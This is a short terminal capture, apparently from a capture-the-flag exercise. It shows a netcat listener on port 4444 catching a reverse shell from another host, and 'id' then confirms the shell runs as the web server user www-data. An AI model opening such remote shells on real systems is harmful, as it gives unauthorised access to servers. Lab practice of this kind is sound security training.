 root@ip-10-81-102-216:~/ctf# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.81.182.36 59652
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)